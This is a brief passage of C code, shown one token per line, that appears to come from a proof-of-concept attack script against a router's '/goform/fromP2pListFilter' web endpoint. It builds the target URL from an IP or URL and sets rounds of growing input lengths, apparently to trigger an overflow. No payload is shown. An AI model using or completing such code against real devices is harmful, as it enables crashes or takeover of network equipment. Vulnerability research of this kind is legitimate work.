
if
(
targetip
)
 selectIp 
=
1
;
if
(
targetUrl
)
 selectUrl 
=
1
;
if
(
selectIp
)
{
snprintf
(
full
,
sizeof
(
full
)
,
"http://%s/goform/fromP2pListFilter"
,
                 targetip
)
;
}
if
(
selectUrl
)
{
snprintf
(
full
,
sizeof
(
full
)
,
"%s/goform/fromP2pListFilter"
,
                 targetUrl
)
;
}
int
 rounds 
=
5
;
int
 baseLen 
=
3500
,
 step 
=
1000
;
    showOne 
=
1
;